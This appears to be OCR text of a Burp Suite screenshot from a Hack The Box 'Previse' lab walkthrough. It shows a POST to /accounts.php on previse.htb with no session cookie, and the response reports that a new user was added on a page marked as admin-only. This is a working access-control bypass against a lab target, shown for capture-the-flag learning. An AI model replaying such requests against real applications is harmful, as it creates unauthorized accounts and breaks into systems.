 Send Cancel < ▾ > ▾ Follow redirection Target: http://previse.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /accounts.php HTTP/1.1
2 Host: previse.htb
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Origin: http://previse.htb
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Referer: http://previse.htb/login.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,pt-PT;q=0.8,pt;q=0.7
14 Connection: close
15
16 username=inesmartins&password=ines123&confirm=ines123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
HOME ACCOUNTS FILES MANAGEMENT MENU LOG OUT
Add New Account
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
Usernames and passwords must be between 5 and 32 characters!
Success! User was added!
Username
Password
Confirm Password
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (13)